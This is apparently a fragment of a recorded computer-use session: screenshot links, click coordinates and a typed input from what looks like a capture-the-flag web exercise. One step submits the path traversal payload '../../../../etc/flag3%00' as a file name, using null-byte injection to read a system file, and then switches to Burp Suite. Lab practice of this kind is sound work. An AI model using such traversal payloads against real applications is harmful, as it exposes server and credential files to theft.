
left_click(244, 609)

left_click(596, 495)


Submit ../../../../etc/flag3%00 as the File Name, then switch to Burp Suite.
left_click(672, 495)

type("%00")
